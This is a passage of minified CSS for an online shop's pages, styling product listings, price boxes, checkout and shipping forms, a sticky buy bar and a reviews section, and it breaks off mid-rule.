.product-btn{position:absolute;bottom:0;padding-left:128px;width:100%;box-sizing:border-box;min-height:40px;display:flex;align-items:flex-end}.collection-list .grid-list .add-to-cart{font-size:0;width:36px;min-width:36px;height:36px;background:var(--white);border-radius:100%;padding:0;position:absolute;right:0;top:0;left:auto;border:1px solid rgba(0,0,0,.1)}.collection-list .grid-list .add-to-cart::before{content:"\e6ec";font-family:iconfont!important;font-size:24px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:36px;color:var(--heading-color)}.collection-list .grid-list .price{font-size:16px}.collection-list .grid-list .colorPieceList .colorPice-list .swatch-element{margin:0}.collection-list-header{display:block;margin-bottom:8px}.collection-list-header .classified-information{padding:0 12px}.collection-list-wrap .filters{display:none;position:fixed;background:var(--white);z-index:999;width:calc((100vw - 24px));bottom:0;right:0;height:100%;margin:0;padding:0}.collection-list-wrap .filters.filters--show{display:flex;flex-direction:column}.collection-list-wrap .filters.filters--show .filters-btn,.collection-list-wrap .filters.filters--show .filters-title{display:block;height:64px;width:100%;flex:none;box-sizing:border-box}.collection-list-wrap .filters.filters--show .filters-box{height:calc((100vh - 128px));overflow-y:auto;padding-top:16px}.collection-list-wrap .filters.filters--show .filters-box .filter-list{padding:0 20px;box-sizing:border-box}.collection-list-wrap .filters.filters--show .select-tag{padding:20px 20px 0}.collection-list-wrap .filters.filters--show .filters-title{padding-left:20px;font-size:20px;display:flex;align-items:center;border-bottom:1px solid var(--border-color)}.collection-list-wrap .filters.filters--show .filters-title .iconfont{font-size:24px;margin-right:4px;cursor:pointer}.collection-list-wrap .filters.filters--show .filters-btn{display:none;padding:15px 20px;border-top:1px solid var(--border-color)}.collection-list-wrap .filters.filters--show .filters-btn>span{font-size:16px;color:var(--white);background:var(--heading-color);border-radius:2px;display:flex;align-items:center;justify-content:center;width:100%;height:100%}.collection-list-wrap .product-sort{width:100%;border-left:0;border-right:0;padding:12px;border-radius:0;border-color:rgba(103,114,121,.3);position:relative}.collection-list-wrap .product-sort .filters-icon{display:block;position:absolute;right:12px;top:50%;transform:translateY(-50%);font-size:20px}.collection-list-wrap .product-sort .sort-select{padding-right:30px;position:relative}.collection-list-wrap .swiper-container{padding:0 16px;box-sizing:border-box}}
.pro_item{background-color:var(--background-color)}.product.recommend{background-color:#fff!important;max-width:100%!important;padding:0 calc((100% - 1400px)/ 2)}.product.recommend .sub-title,.product.recommend .types-item,.product.recommend h4.title{color:#000!important}.separator{background-color:#2e3750!important}.product.recommend{max-width:1400px;padding-top:48px;padding-bottom:10px;margin:0 auto;display:flex;justify-content:space-between;flex-wrap:wrap}.product.recommend .recom-item{width:45%;flex:none}.product.recommend .recom-item.paddL80 .colorPice-list,.product.recommend .recom-item.paddL80 .good-quantity-sizeChart{justify-content:flex-start}.product.recommend .recom-item.paddL80 .colorPiece .colorPice-list,.product.recommend .recom-item.paddL80 .product-types-list{margin-left:-6px}.product.recommend .recom-item.tag .gallery-thumbs{height:0;overflow:hidden;opacity:0;padding:0}.product.recommend .recom-item.tag .swiper-button-next,.product.recommend .recom-item.tag .swiper-button-prev{display:none}.product.recommend .recom-item.thumbs .gallery-top .swiper-pagination{display:none}.product.recommend .recom-item.thumbs .gallery-thumbs{max-height:600px;width:105px;flex:none;margin-right:10px}.product.recommend .recom-item.thumbs .gallery-thumbs .swiper-wrapper{flex-direction:column}.product.recommend .recom-item.thumbs .swiper-button-next{bottom:1px;top:auto}.product.recommend .recom-item.thumbs .swiper-button-prev{top:1px}.product.recommend .recom-item.thumbs .swiper-button-next,.product.recommend .recom-item.thumbs .swiper-button-prev{width:30px;height:30px;display:flex;align-items:center;justify-content:center;z-index:2;color:var(--heading-color);background:0 0;font-weight:700;margin:0;left:50%;transform:translateX(-50%)}.product.recommend .recom-item.thumbs .swiper-button-next::before,.product.recommend .recom-item.thumbs .swiper-button-prev::before{transform:rotate(90deg);display:inline-flex}.product.recommend .J-Product{padding-left:5%;width:50%}.product.recommend .J-Product .buy-button{border-radius:11px;background-color:#ff3900;font-weight:700;padding:15px 10px;font-size:25px;color:#fff;margin:20px 0 40px;text-align:center;width:auto}.product.recommend .J-Product hr.hr_line{border-top:0;width:100%;margin:0;border-bottom:1px solid rgba(103,114,121,.3);padding-top:20px;margin-bottom:10px}.product.recommend .J-Product .product-icons{width:100%;padding:6px 0;color:#000}.product.recommend .J-Product .product-icons .product-icon{margin:0 3px;text-align:center}.product.recommend .J-Product .product-icons .product-icon .icon-wrapper{margin-bottom:15px}.product.recommend .J-Product .product-icons .product-icon .icon-wrapper svg{max-width:40px;width:100%}.product.recommend .J-Product .product-icons .product-icon p{font-size:12px}.product.recommend .J-Product .product-icons .wd25{width:25%}.product.recommend .J-Product .fl-al-s{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.product.recommend .J-Product .fl-ju-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.product.recommend .J-Product .fl-r{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;-webkit-flex-flow:row;flex-flow:row}.product.recommend .J-Product .fl{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex}.product.recommend .product-details-banner{position:sticky;top:100px;display:flex;flex-direction:row-reverse}.product.recommend .product-details-banner .swiper-button-prev{left:10px}.product.recommend .product-details-banner .swiper-button-next{right:10px}.product.recommend .product-details-banner .swiper-pagination{display:inline-block;top:10px;position:absolute;background:rgba(0,0,0,.5);color:#fff;border-radius:18px;bottom:auto;width:auto;right:10px;left:auto;padding:2px 8px;line-height:24px;font-size:12px}.product.recommend .product-details-banner .gallery-top{width:100%;height:100%}.product.recommend .product-details-banner .gallery-top .swiper-slide img{width:100%;max-width:100%;max-height:100%;display:block;margin:0 auto;cursor:pointer}.product.recommend .product-details-banner .gallery-top:hover .expand-img{display:flex}.product.recommend .product-details-banner .gallery-thumbs{width:100%}.product.recommend .product-details-banner .gallery-thumbs .swiper-slide{opacity:1;box-sizing:border-box}.product.recommend .product-details-banner .gallery-thumbs .swiper-slide-thumb-active{border:1px solid #999}.product.recommend .product-details-banner .swiper-button-next{bottom:1px;top:auto}.product.recommend .product-details-banner .swiper-button-prev{top:1px}.product.recommend .product-details-banner .swiper-button-next,.product.recommend .product-details-banner .swiper-button-prev{width:30px;height:30px;display:flex;align-items:center;justify-content:center;z-index:2;color:var(--heading-color);background:0 0;font-weight:700;margin:0;left:50%;transform:translateX(-50%)}.product.recommend .product-details-banner .swiper-button-next::before,.product.recommend .product-details-banner .swiper-button-prev::before{transform:rotate(90deg);display:inline-flex}.product.recommend .product-details-banner .swiper-slide-min{overflow:hidden;display:flex;border:1px solid #fff;padding:1px;border-radius:3px;height:81.5px}.product.recommend .product-details-banner .swiper-slide-min>div{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;margin:0 auto}.product.recommend .product-details-banner .swiper-slide-min>div img{width:100%;height:100%;object-fit:cover}.product.recommend .icon-text{display:flex;flex-wrap:wrap;align-items:center;font-size:12px;margin:8px 0;margin-left:-8px}.product.recommend .icon-text>div{display:inline-flex;align-items:center;margin:8px}.product.recommend .icon-text>div>div{margin-left:4px}.product.recommend .icon-text>div img{max-width:120px;max-height:20px}.product.recommend .icon-text>div span{font-weight:600}.product.recommend .icon-text>div span.iconfont{font-size:12px}.product.recommend .cart-success,.product.recommend .discount-tag,.product.recommend .good-quantity-sizeChart,.product.recommend .good-quantity-tips,.product.recommend .incentive-share,.product.recommend .inventory-threshold-num,.product.recommend .member-price,.product.recommend .price,.product.recommend .products-tisp,.product.recommend .star,.product.recommend .types-item,.product.recommend h4.title,.product.recommend hr{margin:0 0 20px}.product.recommend .good-quantity-tips{padding-bottom:0}.product.recommend hr{border:0;border-top:1px solid rgba(103,114,121,.3)}.product.recommend h4.title{font-size:32px;margin-bottom:12px;color:var(--heading-color);font-weight:600;text-align:left}.product.recommend .sub-title{margin-bottom:12px;text-align:center}.product.recommend .sku-hidden{margin-left:8px;color:var(--background-color)}.product.recommend .star{display:block}.product.recommend .price-box{padding:16px 0;display:flex;justify-content:space-between;flex-direction:column;align-items:start;flex-wrap:wrap;gap:8px;background:0 0}.product.recommend .price-box .price{margin:0;position:relative;border-radius:3px;padding:5px;padding-left:11px}.product.recommend .price-box .price .pay-price{font-size:22px;font-weight:700;margin-right:4px;color:#fff;position:relative;z-index:1;text-shadow:1px 1px #000}.product.recommend .price-box .price .orig-price{font-size:16px;margin-bottom:8px;color:#ffde59;position:relative;z-index:1;text-shadow:1px 1px #000}.product.recommend .price-box .price::after{position:absolute;content:"";top:calc(-3px);left:0;z-index:0;width:calc(106%);height:calc(106%);background:-o-linear-gradient(30deg,#5f86f2,#a65ff2,#f25fd0,#f25f61,#f2cb5f,#abf25f,#5ff281,#5ff2f0);background:linear-gradient(60deg,#5f86f2,#a65ff2,#f25fd0,#f25f61,#f2cb5f,#abf25f,#5ff281,#5ff2f0);background-size:300% 300%;background-position:0 50%;border-radius:calc(6px);-webkit-animation:4s infinite alternate moveGradient;animation:4s infinite alternate moveGradient}.product.recommend .price-box .sale-tag{position:relative;align-items:center;justify-content:center;font-size:20px;padding:5px;color:#000;background:#ffde59;font-weight:500;border-color:#ffde59;line-height:inherit;display:none!important}.product.recommend .types-item{position:relative}.product.recommend .types-item.quantity label{font-size:14px;display:block;padding-bottom:10px}.product.recommend .types-item.button{margin-top:15px}.product.recommend .types-item .font14{margin:0;padding:0 0 8px;font-size:14px}.product.recommend .types-item .font14>span:nth-of-type(1){text-transform:capitalize}.product.recommend .types-item .font14>span:nth-of-type(1).shake{-webkit-animation:shake 1s ease-in-out;animation:shake 1s ease-in-out;-moz-animation:shake 1s ease-in-out;display:inline-block}.product.recommend .types-item .font14>span:nth-of-type(2){display:none}.product.recommend img{max-width:100%;height:auto}.product.recommend .product-types-list{font-size:0}.product.recommend .product-types-item{font-style:normal;position:relative;display:inline-block;padding:8px 10px;margin:0 5px 10px;font-size:14px;letter-spacing:1px;line-height:20px;cursor:pointer;box-sizing:border-box;border-radius:6px}.product.recommend .product-types-select{position:relative;margin-bottom:12px;max-width:416px;display:inline-flex;width:100%}.product.recommend .product-types-select>select{height:40px;padding:0 10px;font-size:14px;width:100%;box-sizing:border-box;cursor:pointer;appearance:none;-moz-appearance:none;-webkit-appearance:none;background:#fff}.product.recommend .product-types-select::after{font-family:iconfont!important;-webkit-font-smoothing:antialiased;content:"\e622";font-size:14px;position:absolute;right:10px;top:50%;transform:translateY(-50%);z-index:0;pointer-events:none;font-weight:700}.product .discount-tag .tag-item::after,.product .discount-tag .tag-item::before{background-color:#fff}.price-box{position:relative}.price-box .text-price{margin:0 2px}.info-wrap{padding:16px;background:0 0;width:100%;box-sizing:border-box}.info-wrap .info-title{text-align:center;position:relative;padding:0 16px 16px;border-bottom:1px solid var(--border-color);margin-bottom:16px}.info-wrap .info-title>span{padding:0 50px;position:relative;z-index:1;background-color:#fff;display:inline-block;max-width:70%;font-size:20px;line-height:20px}.info-wrap.title-wrap{border:0;padding-top:0}.info-wrap .subtotal,.info-wrap .total{text-align:right}.info-wrap .subtotal span,.info-wrap .total span{margin-left:5px}.info-wrap .subtotal strong,.info-wrap .total strong{margin-left:5px;font-size:24px;color:var(--pay-price-color)}.product-details-box{max-width:1350px;margin:0 auto;width:100%;box-sizing:border-box;padding:0 16px 16px}.product-details-box .title{text-align:center;position:relative;padding:16px;border-bottom:1px solid var(--border-color)}.product-details-box .title>span{padding:0 50px;position:relative;z-index:1;background-color:#fff;display:inline-block;max-width:70%;font-size:24px;line-height:20px;text-transform:uppercase}.product-details-box .product-details{padding:16px 0;font-size:16px;line-height:24px;text-align:left;color:#000}.share-this{display:inline-flex;align-items:center;border-top:1px solid var(--hr-color);padding:16px 0;width:100%;justify-content:center;margin-top:16px}.share-this a{margin:0 6px}.share-this .iconfont{font-size:16px}.flipclock{position:relative;margin-bottom:0}.flipclock.flipclock--show{display:inline-flex}.reviews{margin:0 auto;width:100%;max-width:1350px;padding:16px;display:grid;background:#fff;border-top:16px solid var(--background-color);box-sizing:border-box}.reviews .review-top{text-align:center}.reviews .review-top .np-ui-btn-review{width:100%;margin:22px 0;box-sizing:border-box}.reviews.main h3.title{max-width:100%;text-align:center;position:relative;padding:0 0 16px;margin:0 0 24px;border-bottom:1px solid var(--border-color)}.reviews.main h3.title>div{padding:0 50px;position:relative;z-index:1;background-color:#fff;display:inline-block;max-width:70%;font-size:24px;line-height:20px;text-transform:uppercase}.reviews .reviews-list .helpful-num,.reviews .reviews-list .report,.reviews .reviews-list .reviews-country,.reviews .reviews-list .reviews-date{font-size:14px}.reviews .write-review-box{border-top:1px solid #ddd;padding:20px 0 82px}.reviews.list-style-column .reviews-list li:last-of-type{border-bottom:0}.product-big-img .layer-img{height:100%;overflow:auto;display:flex;align-items:center}.product-big-img .layer-img::-webkit-scrollbar{display:none}.product-big-img .layer-img img{max-height:none;margin:0 auto}.product-package{margin-bottom:16px}.product-package .title{margin-bottom:8px;font-size:16px;line-height:1.5}.product-package .product-package-select .package-box{background:rgba(0,0,0,.02);padding:12px;width:100%;box-sizing:border-box;border-top:1px solid var(--border-color);margin-bottom:16px}.product-package .product-package-select .package-box.package-box--show{background:#fff}.product-package .product-package-select .package-box.package-box--show:first-of-type{border:0}.product-package .product-package-select .package-box.package-box--show .package-title{margin-bottom:0}.product-package .product-package-select .package-box.package-box--show .package-title .iconfont{transform:rotate(0)}.product-package .product-package-select .package-box .types-item:last-of-type{margin-bottom:0}.product-package .product-package-select .package-title{display:flex;margin-bottom:12px;line-height:1;cursor:pointer;position:relative}.product-package .product-package-select .package-title.tips span:first-of-type{color:#d81e06}.product-package .product-package-select .package-title span:first-of-type{margin-left:8px;color:rgba(0,0,0,.6)}.product-package .product-package-select .package-title .iconfont{font-size:14px;position:absolute;right:0;transform:rotate(180deg);transition:transform .5s;-webkit-transition:transform .5s}.product-package .package-item{padding:16px 10px;background:rgba(0,0,0,.04);border:1px solid rgba(0,0,0,.12);border-radius:4px;margin-bottom:8px;text-align:center;box-sizing:border-box;color:rgba(0,0,0,.87);cursor:pointer}.product-package .package-item.active{background:#ffb693;border:2px solid #f57224}.proOrder-wrap{margin:0 auto;width:100%;max-width:1400px;display:flex;flex-wrap:wrap}.proOrder-wrap .info-title{text-align:center;font-weight:300;font-size:43px;margin:1.5rem auto 10px;width:100%;text-transform:uppercase}.proOrder-wrap .left-side-form{width:50%;padding:0 10px;padding-top:30px;box-sizing:border-box}.proOrder-wrap .right-side-form{width:50%;padding:0 10px;padding-top:60px;box-sizing:border-box}.proOrder-wrap .shipping-details .delivery-box fieldset,.proOrder-wrap .shipping-details .payment-box fieldset{border-color:#b6b6b6;border-radius:5px;border-width:.5px;padding:5px 10px 12px}.proOrder-wrap .shipping-details .delivery-box,.proOrder-wrap .shipping-details .payment-box{width:100%;margin-bottom:10px}.proOrder-wrap .shipping-details .delivery-box legend,.proOrder-wrap .shipping-details .payment-box legend{color:#000;font-size:18px;font-weight:700;margin:0;text-align:center;padding:0 20px}.proOrder-wrap .shipping-details .payment-box-wrapper{width:100%;padding-top:23px}.proOrder-wrap .shipping-details .payment-line{position:relative;background:#eaf7dc;padding:15px 10px;margin-bottom:5px;display:block}.proOrder-wrap .shipping-details .payment-line:hover{background:#f0f0f0}.proOrder-wrap .shipping-details .payment-dropdown{position:relative;padding:10px;display:none}.proOrder-wrap .shipping-details .payment-dropdown.active{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex}.proOrder-wrap .shipping-details .payment-dropdown p{font-size:14px;line-height:1.3;margin:0}.proOrder-wrap .shipping-details .delivery-option-wrapper input[type=radio],.proOrder-wrap .shipping-details .payment-line input[type=radio]{position:absolute;visibility:hidden}.proOrder-wrap .shipping-details .delivery-wrapper label,.proOrder-wrap .shipping-details .payment-line label{width:100%;position:absolute;height:100%;left:0;right:0;z-index:1}.proOrder-wrap .shipping-details .delivery-line,.proOrder-wrap .shipping-details .payment-line .line-info{display:block;position:relative;height:100%;cursor:pointer;font-weight:700;-webkit-transition:all .25s linear}.proOrder-wrap .shipping-details .delivery-line{flex:1!important;margin-right:0!important}.proOrder-wrap .shipping-details .delivery-wrapper .delivery-option-wrapper:nth-child(2){margin-top:10px}.proOrder-wrap .shipping-details .delivery-option-wrapper .check,.proOrder-wrap .shipping-details .payment-line .check{position:absolute;border:2px solid #aaa;border-radius:100%;height:21px;width:21px;left:10px;z-index:5;transition:border .25s linear;-webkit-transition:border .25s linear}.proOrder-wrap .shipping-details .delivery-option-wrapper .check::before,.proOrder-wrap .shipping-details .payment-line .check::before{display:block;position:absolute;content:'';border-radius:100%;height:11px;width:11px;transition:background .25s linear;-webkit-transition:background .25s linear}.proOrder-wrap .shipping-details .fl{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;box-sizing:border-box}.proOrder-wrap .shipping-details .fl-r{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;-webkit-flex-flow:row;flex-flow:row}.proOrder-wrap .shipping-details .fl-c{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;-webkit-flex-flow:column;flex-flow:column}.proOrder-wrap .shipping-details .fl-ju-s{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:start;justify-content:start}.proOrder-wrap .shipping-details .fl-ju-fs{-webkit-box-pack:flex-start;-ms-flex-pack:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start}.proOrder-wrap .shipping-details .fl-ju-c{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.proOrder-wrap .shipping-details .fl-ju-e{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:end;justify-content:end}.proOrder-wrap .shipping-details .fl-ju-fe{-webkit-box-pack:flex-end;-ms-flex-pack:flex-end;-webkit-justify-content:flex-end;justify-content:flex-end}.proOrder-wrap .shipping-details .fl-ju-around{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.proOrder-wrap .shipping-details .fl-ju-evenly{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;-webkit-justify-content:space-evenly;justify-content:space-evenly}.proOrder-wrap .shipping-details .fl-ju-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.proOrder-wrap .shipping-details .fl-al-s{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.proOrder-wrap .shipping-details .fl-al-c{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.proOrder-wrap .shipping-details .fl-al-e{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.proOrder-wrap .shipping-details .fl-al-st{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.proOrder-wrap .shipping-details .fl-1{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1}.proOrder-wrap .shipping-details .fl-2{-webkit-box-flex:2;-ms-flex:2;-webkit-flex:2;flex:2}.proOrder-wrap .shipping-details .fl-3{-webkit-box-flex:3;-ms-flex:3;-webkit-flex:3;flex:3}.proOrder-wrap .shipping-details .fl-4{-webkit-box-flex:4;-ms-flex:4;-webkit-flex:4;flex:4}.proOrder-wrap .shipping-details .fl-5{-webkit-box-flex:5;-ms-flex:5;-webkit-flex:5;flex:5}.proOrder-wrap .shipping-details .fl-6{-webkit-box-flex:6;-ms-flex:6;-webkit-flex:6;flex:6}.proOrder-wrap .shipping-details .fl-w{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.proOrder-wrap .shipping-details .fl-now{-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.proOrder-wrap .shipping-details .fl-rr{margin:0;padding:0}.proOrder-wrap .shipping-details ul{padding:0}.proOrder-wrap .shipping-details ul li{list-style:none;padding:0}.proOrder-wrap .shipping-details a{text-decoration:none;font-style:inherit;font-size:inherit;color:inherit;line-height:inherit;font-weight:inherit;font-family:inherit;-webkit-transition:color .3s ease;transition:color .3s ease}.proOrder-wrap .shipping-details i{text-decoration:none;font-style:normal}.proOrder-wrap .shipping-details div.choice{padding-top:40px;margin-top:0}.proOrder-wrap .shipping-details .delivery-option-wrapper input[type=radio]:checked~.check::before,.proOrder-wrap .shipping-details .payment-line input[type=radio]:checked~.check::before{background:#2e3750}.proOrder-wrap .shipping-details .delivery-option-wrapper input[type=radio]:checked~.check,.proOrder-wrap .shipping-details .payment-line input[type=radio]:checked~.check{border:2px solid #2e3750}.proOrder-wrap .shipping-details .delivery-option-wrapper.active{border:1px solid #0d8c0a;background:#eaf7dc}.proOrder-wrap .shipping-details .delivery-option-wrapper{border:2px solid #e6e6e6;background:#f0f0f0;padding:17px;position:relative;border-radius:6px}.proOrder-wrap .shipping-details .delivery-option-wrapper .delivery-line img{max-width:24px;width:100%;height:fit-content}.proOrder-wrap .shipping-details .delivery-wrapper .delivery-option-wrapper p.delivery-option-headline{font-weight:700;margin-top:0;margin-bottom:0}.proOrder-wrap .shipping-details .delivery-wrapper .delivery-option-wrapper p.delivery-prediction{color:#56627a;font-size:12px;margin:0}.proOrder-wrap .shipping-details div.shipping-warranty{position:relative;margin-top:10px;width:100%;text-align:center}.proOrder-wrap .shipping-details div.shipping-warranty-checkbox{margin-bottom:0;width:100%;border:1px solid #0d8c0a;background:#eaf7dc;padding:14.5px 17px 14.5px 10px;position:relative;border-radius:6px 6px 0 0;box-sizing:border-box}.proOrder-wrap .shipping-details div.shipping-warranty-checkbox .left{margin-right:auto}.proOrder-wrap .shipping-details div.shipping-warranty-checkbox-text{font-size:16px;font-weight:700;cursor:pointer;width:fit-content;text-align:left}.proOrder-wrap .shipping-details div.shipping-warranty-checkbox-text label{width:100%;height:100%;left:0;position:absolute;top:0;right:0;bottom:0}.proOrder-wrap .shipping-details div.shipping-warranty-checkbox-text input{width:20px;height:20px;min-width:20px;background-color:initial;cursor:default;appearance:auto;box-sizing:border-box;margin:3px 15px 3px 4px;padding:initial;border:initial;position:relative}.proOrder-wrap .shipping-details .shipping-warranty-checkbox-img{width:24px;margin-left:10px}.proOrder-wrap .shipping-details div.shipping-warranty-text p{font-size:14px;line-height:150%;text-align:left;margin:0}.proOrder-wrap .shipping-details div.priority-box-text{border:1px solid #d9d9d9;border-top:0;width:100%;padding:17px;box-sizing:border-box;background-color:#fafafa;border-radius:0 0 6px 6px}.proOrder-wrap .shipping-details div.priority-box-text,.proOrder-wrap .shipping-details div.shipping-warranty-text{width:100%}.proOrder-wrap .shipping-details .checkmark{position:relative;width:50px;flex-shrink:0;left:10px;animation:checkmark 5.6s cubic-bezier(.42,0,.275,1.155) both}.proOrder-wrap .shipping-details .checkmark__check{position:absolute;top:46%;left:50%;z-index:10;transform:translate3d(-50%,-55%,0) scale(1);fill:#fff}.proOrder-wrap .shipping-details .checkmark__back{animation:spin 15s linear both infinite}.proOrder-wrap .shipping-details .checkmark svg path{fill:#efb70e}.proOrder-wrap .shipping-details .checkmark__check path{fill:#fff!important}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes checkmark{0%{opacity:0;transform:scale(0)}10%,100%{opacity:1;transform:scale(1)}}.sticky-header{width:100%;position:fixed;bottom:0;right:0;left:0;z-index:99999;box-shadow:0 1px 2px rgba(0,0,0,.2);background-color:#eaf3f6;display:none}.sticky-header .sticky-header-box{width:100%;padding:5px;margin:0 auto;max-width:1350px}.sticky-header .sticky-header-box .product-summary{margin:0 10px 0 5px}.sticky-header .sticky-header-box .product-summary img{width:70px;margin-right:5px;padding:3px;border:1px solid rgba(0,0,0,.1);border-radius:3px}.sticky-header .sticky-header-box .product-summary .name{font-size:16px;color:#000}.sticky-header .sticky-header-box .product-summary .price{font-size:20px;font-weight:500;color:#b12d24}.sticky-header .sticky-header-box .product-summary .price .ex-price{text-decoration:line-through}.sticky-header .sticky-header-box .product-summary .price .current-price{margin-left:8px}.sticky-header .sticky-header-box .buy-button{background-color:#d10039;border-color:#333;color:#fff;cursor:pointer;padding:10px 22px;margin-right:10px;text-decoration:none;text-align:center;font-weight:600;border-radius:5px}@media screen and (min-width:769px){div.sticky-header div.product-summary img{width:70px}div.sticky-header div.name{font-size:20px}div.sticky-header div.price{font-size:20px}div.sticky-header span.shipping{font-size:18px}div.sticky-header a.buy-button{font-size:22px;white-space:nowrap}.product.recommend .price-box .price .pay-price{font-size:35px}.product.recommend .price-box .price .orig-price{font-size:25px}}@media screen and (max-width:374px){div.sticky-header div.product-summary img{display:none}}.separator{width:100%;background:var(--background-color);padding:40px 0;color:#fff;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;-webkit-flex-flow:column;flex-flow:column;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex}.separator .separator-box{width:100%}.separator .separator-box .separator-text{text-align:center;font-size:24px;text-transform:uppercase;font-weight:600;margin-right:20px}.separator .separator-box .separator-button{font-size:25px;letter-spacing:1.1px;font-weight:700;padding:15px 10px;text-align:center;cursor:pointer;border-radius:11px;background-color:#d10039}.separator .fl-al-c{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.separator .fl-ju-c{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.separator .fl-r{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;-webkit-flex-flow:row;flex-flow:row}.separator .fl{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex}.country_dialog{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.8);z-index:100000}.country_dialog_content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:50%;background:#fff;max-height:80%;overflow-y:auto;border-radius:10px;overflow:inherit}.country_dialog_close{position:absolute;bottom:-60px;left:50%;transform:translate(-50%,0);width:50px;height:50px;border-radius:50%;text-align:center;line-height:50px}.country_dialog div.main div.main-box{align-items:baseline;text-align:center}.country_dialog div.main div.country{width:20%;margin:0}.country_dialog div.main div.country img{max-width:100%}.flex-checkout{position:fixed;bottom:0;width:100%;background:#fff;max-width:768px;box-shadow:0 3px 3px -2px rgba(0,0,0,.2),0 3px 4px rgba(0,0,0,.14),0 1px 8px rgba(0,0,0,.12);z-index:99;padding:16px 0;box-sizing:border-box;text-transform:capitalize}.flex-checkout .buy-it-now-btn{display:none}.flex-checkout .complete-order-btn{display:flex}.flex-checkout>div{display:flex;justify-content:space-between;align-items:center}.flex-checkout>div>div{flex:none;padding:0 16px}.flex-checkout>div>div em{margin:0 auto;margin-bottom:4px;width:40px;height:40px;display:flex;align-items:center;justify-content:center}.flex-checkout>div>div em.icon-kakaotalk{background-position:0 0;width:40px;height:40px}.flex-checkout>div>div em.icon-line{background-position:-40px 0;width:40px;height:40px}.flex-checkout>div>div em.icon-messenger{background-position:0 -40px;width:40px;height:40px}.flex-checkout>div>div em.icon-telegram{background-position:-40px -40px;width:40px;height:40px}.flex-checkout>div>div em.icon-tiktok{background-position:-80px 0;width:40px;height:40px}.flex-checkout>div>div em.icon-track{background-position:-80px -40px;width:40px;height:40px}.flex-checkout>div>div em.icon-viber{background-position:0 -80px;width:40px;height:40px}.flex-checkout>div>div em.icon-wechat{background-position:-40px -80px;width:40px;height:40px}.flex-checkout>div>div em.icon-whatsup{background-position:-80px -80px;width:40px;height:40px}.flex-checkout.flex-checkout--show .buy-it-now-btn{display:flex}.flex-checkout.flex-checkout--show .complete-order-btn{display:none}.flex-checkout img.contact-icon{max-width:100%;max-height:100%}.flex-checkout button{width:100%;margin:0 16px}.reviews-wrap .rw-item{list-style:none;padding:.5rem;border-bottom:1px dotted #ccc}.reviews-wrap .rw-item:nth-of-type(2n-1){background:#f4f4f4}.reviews-wrap .rw-item p{margin:0;line-height:2em}.reviews-wrap .rw-item p .akmall-date{float:right;font-size:12px;color:#ff3900}.reviews-wrap .rw-item p .akmall-badge{float:right;margin-left:5px;border-color:#ff3900;background-color:#ff3900!important;color:#fff;padding:5px;line-height:1;border-radius:2px;font-size:12px;font-weight:400}.np-ui-radio{width:18px;height:18px;margin-right:8px}.checkout-wrap .flex-box{display:flex;flex-wrap:wrap}.checkout-wrap .flex-box.reverse{flex-direction:column-reverse}.checkout-wrap .flex-box>div{width:100%}.checkout-wrap .order-title{color:#333;margin:0;font-size:18px;line-height:22px;margin-bottom:8px}.checkout-wrap .payment-method{color:#1a2637;padding-left:30px;line-height:2.5;margin:0 auto 16px}.checkout-wrap .order-write-list{margin-bottom:16px;position:relative}.checkout-wrap .order-write-list .user-infor-main{padding:10px 0;padding-bottom:45px}.checkout-wrap .order-write-list .user-infor-main .user-img{float:left;width:40px;height:40px;overflow:hidden;border-radius:40px;display:flex}.checkout-wrap .order-write-list .user-infor-main .user-img>img{max-width:100%}.checkout-wrap .order-write-list .user-infor-main .user-infor{margin-left:60px}.checkout-wrap .order-write-list .user-infor-main .user-infor>a{font-size:14px;color:#030852}.checkout-wrap .order-write-list .np-ui-input-tips{color:#d81e06;display:none;min-height:20px;line-height:20px}.checkout-wrap .order-write-list .order-write-item{width:100%;overflow:unset;position:relative;background:#fff;border-radius:6px}.checkout-wrap .order-write-list .order-write-item.is-verify::before{content:'*';color:#d81e06;position:absolute;left:10px;top:18px;z-index:2}.checkout-wrap .order-write-list .order-write-item label{font-size:12px;font-weight:400;position:absolute;top:0;margin-top:5px;margin-left:1px;padding:0 11px;padding-left:20px;z-index:1;-webkit-transform:translateY(8px);transform:translateY(8px);opacity:0;color:#737373;transition:all .5s}.checkout-wrap .order-write-list .order-write-item 